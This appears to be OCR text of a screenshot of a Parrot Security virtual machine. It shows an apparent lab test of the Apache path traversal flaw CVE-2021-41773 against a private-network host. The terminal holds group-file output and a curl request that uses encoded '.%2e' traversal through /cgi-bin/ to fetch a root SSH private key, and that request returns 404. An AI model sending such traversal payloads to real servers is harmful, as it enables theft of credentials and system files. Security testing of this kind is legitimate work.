 Parrot Security 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Thu Oct 7, 02:19
404 Not Found — Mozilla Firefox
CVE-2021-41773: Path T 404 Not Found http://192.168.1.96:8080/
192.168.1.96:8080/etc/passwd
Getting Started Start Parrot OS Commu
Parrot Terminal
File Edit View Search Terminal Help
Not Found
The requested URL was not found on this ser
tape:x:26:
sudo:x:27:
audio:x:29:
dip:x:30:
www-data:x:33:
backup:x:34:
operator:x:37:
list:x:38:
irc:x:39:
src:x:40:
gnats:x:41:
shadow:x:42:
utmp:x:43:
video:x:44:
sasl:x:45:
plugdev:x:46:
staff:x:50:
games:x:60:
users:x:100:
nogroup:x:65534:
┌─[user@parrot]─[~]
└──╼ $
┌─[user@parrot]─[~]
└──╼ $curl '192.168.1.96:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/home/root/.ssh/id_rsa'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>
┌─[user@parrot]─[~]
└──╼ $
Menu Parrot Terminal 404 Not Found — Mozil...
Right Ctrl